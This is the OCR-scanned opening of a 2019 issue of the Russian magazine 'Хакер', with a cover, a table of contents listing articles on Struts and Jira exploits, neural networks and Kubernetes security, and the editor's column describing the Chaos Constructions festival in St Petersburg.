**ABFYCT 2019** 

Nº 245

Используем VPN, чтобы убрать рекламу из приложений

Усиливаем безопасность кластера на Kubernetes

> разбор новых ЭКСПЛОИТОВ для Struts и Jira

Машинное зрение

Распознаем цифры на картинке при помощи **Tensorflow** 

### Автоматический SMM

Как научить нейросеть предсказывать популярность постов

Машинный слух Как работает идентификация по голосу

### Бонус!

**Cover Story** 

Как нейронка **DeepNude «раздевает»** женщин на фото



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

### **Nº 245**

**Август 2019** 

**Впечатления от «Хаоса»** Колонка главреда

MEGANews Всё новое за последний месяц

Android Обман Face ID и разбор паттернов MVC, MVI, MVVM

**• Роботизируем SMM** Как научить нейросеть предсказывать успешность постов в соцсети

• Голые факты Как нейросеть DeepNude раздевает женщин на фото

• Машинный слух Как работает идентификация человека по его голосу

Mашинное зрение на Python Обучаем нейросеть распознавать цифры

• Машинное зрение на Python Учим нейросеть отличать медведей от слонов

• Фундаментальные основы хакерства Мастер-класс по анализу исполняемых файлов в IDA Pro

**• Неправильный СТF** Одноразовые пароли, буйство LDAP-инъекций и трюки с архиватором 7z

• Полет в стратосферу Ломаем Struts через Action-приложение и мастерим Forward Shell

• Операция «Липосакция» Как использовать новую уязвимость в Jira

• Непростая загогулина Краткий путеводитель по эллиптическим кривым

• Разгоняем микроконтроллер Как я выжал 620 МГц из совместимой с Arduino платы

• Программы без рекламы Используем VPN и Unbound, чтобы убрать баннеры из приложений

• Береги глаза! Активируем DC Dimming в iPhone Xs, Pixel 3 XL, Xiaomi Mi 9 и других смартфонах

Hey Julia! Новый язык, который выглядит, как Python, а летает, как С

Twitch Extensions Пишем свое расширение для взаимодействия со зрителями

• Непробиваемый DevOps-кластер Настраиваем и усиливаем безопасность Kubernetes

• Почти single sign on Используем системную аутентификацию с сокетами UNIX

Искусство изоляции Изучаем механизмы изоляции трафика в Linux

**• Крипта без эмоций** Ищем здравый смысл в криптовалютной шумихе

• Титры Кто делает этот журнал



# BTEYATJIEHZS OT XAOCA

КОЛОНКА ГЛАВРЕДА

Знаешь, чего мне хотелось больше всего после окончания Chaos Constructions? Если не знаешь, то можешь догадаться, потому что я мечтал лишь о том, чтобы сходить в душ, а потом упасть в кровать и спать Конечно, МЫСЛЬ часов ДЕСЯТЬ. СЕСТЬ и написать отчет в голове промелькнула, но пришлось от нее отмахнуться — сил уже не было. Потом затянула рутина, и август остался далеко позади. В общем, признаюсь: припозднился. Однако пора платить по счетам!



Андрей Письменный Главный редактор apismenny@gmail.com

Мы уже публиковали один отчет с СС и TechTrain, посвященный похождениям героической бабушки. В отличие от тусовой «бабули», я все два дня провел на Chaos Constructions, поскольку именно там стоял наш стенд. И надо сказать, ничуть не пожалел - интересного было хоть отбавляй.



Chaos Constructions, если ты вдруг про него не слышал, — это фестиваль, который проходит каждый год в конце лета в Санкт-Петербурге. Он собирает хакеров, мейкеров, кодеров, геймеров и прочих гиков, нердов и фриков всех мастей и разновидностей. Два дня публика слушает доклады, щупает раритетные компьютеры, ходит на воркшопы и, самое главное, общается, общается и еще немного общается, пока не сядет голос или не начнут подкашиваться ноги <del>от выпитого пива</del>.

В этот раз фестиваль начался с приятного сюрприза. «Мимо тебя сейчас Столлман прошел», - сказали мне, и я заоборачивался. И действительно: сам глава Free Software Foundation (сейчас уже бывший) и основатель движения GNU так чудесно вписался в тусовку наших айтишников, что не сразу заметишь.

Столлман проследовал в аудиторию и, подзаряжаясь чайком, вещал про свободу софта часа два, если не три. Под конец, говорят, пустил с молотка игрушечную антилопу гну, и она тут же ушла за 21 тысячу рублей. Недаром, когда к нему пристают с вопросами о том, как зарабатывать на свободном софте, он отвечает в духе «хочешь жить - умей вертеться»!



Помнишь, я чуть выше говорил, что интересного на СС было хоть отбавляй? Так вот, это не только фигура речи. Было бы очень неплохо «отбавить» несколько идущих параллельно крутых докладов, между которыми нужно выбирать или разорваться надвое. То есть, конечно, не убрать их, а лишь расставить посвободнее.

Мне удалось заглянуть на захватывающее выступление Артёма Кашканова, который в домашних условиях собрал компьютер из 578 герконовых реле и теперь планирует разработку лампового вычислителя, а также экспериментирует с логикой на основе струй воды. Артём любезно согласился написать нам статью по мотивам своего выступления, так что можешь тоже насладиться.

Другой доклад, на который я сходил из любопытства, был посвящен криптовалютной платформе TON. Докладчик (Сергей Черников) работает в TON Labs, где занимаются разработкой компиляторов С и Solidity в Fift  $$ основной язык TON, выросший из Forth. Сергей тоже прислал нам статью она несколько проливает свет на хитросплетения блокчейнов TON. Если же тебя мучают вопросы вроде «зачем», «когда» и «как конкретно», то знай: ты такой не один, а с ответами пока туговато.



### **INFO**

Еще два доклада, аналоги которых ты можешь

### найти в виде статей в «Хакере», - это «Боевой OSINT» и выступление Егора Литвинова, посвященное ZigBee.

Не смог я пройти и мимо доклада с названием «Блюющая лямбда и трансцендентные котики: функциональная парадигма как путь к просветлению в иллюзорном мире», который читал Антон Ворошевский. Меня, конечно, и так не нужно убеждать в том, что функциональное программирование - это один из самых здоровых и полезных способов расширить сознание, но послушать единомышленников было приятно. Только посмотри, как вольготно возлежит на бинбэге этот матерый лямбда-самец!



Одного взгляда достаточно, чтобы понять: функциональный стиль - путь к просветлению.

На многие крутые доклады я не попал просто потому, что не успел или крутился где-то еще. Например, несколько выступлений были посвящены радио и беспроводным сетям. Олег Купреев посвящал публику в хитрости работы с Wi-Fi, Егор Литвинов рассказывал про ZigBee, Андрей Строков — про SDR и GNU Radio.

И это я перечислил только знакомых авторов и самые близкие нам темы. Были доклады про embedded, мониторинг серверов, геймдев, нейросети и даже про опыт использования раритетных гаджетов в походах. Короче, на любой вкус!

Кстати, впервые я посещал Chaos Constructions в 2011 году, и тогда демосцена и ретрокомпьютеры занимали основное пространство, а докладов было всего ничего. Теперь доклады идут два дня с утра до вечера в шесть треков, а вот выставка старой техники подрастеряла былое величие.

Впрочем, что-то интересное нашлось и в этом году. Например, мне удалось немножко поиграть на редкой игровой приставке Philips CD-i. Link: The Faces of Evil - редкостная дрянь как игра, но графика и анимация для 1993 года — выдающиеся.





Еще сильнее меня порадовал частный уголок «Яндекса», куда привезли некоторые экспонаты из московского музея компании. Так я впервые поработал за живым компьютером NeXT, которых в России больше нигде не найдешь.



Что до демосцены, то этот жанр практически иссох, но из двух демок, представленных в категории ZX Spectrum 640K, одна оказалась неожиданно интересной. Эта работа moronizzz/buchaos хоть по очкам и проиграла более традиционной, красивой и «технической» демке thesuper, зато воспринимается как современное и даже злободневное искусство, которое, в отличие от разноцветной анимации и фракталов, запомнится. **ВС** 



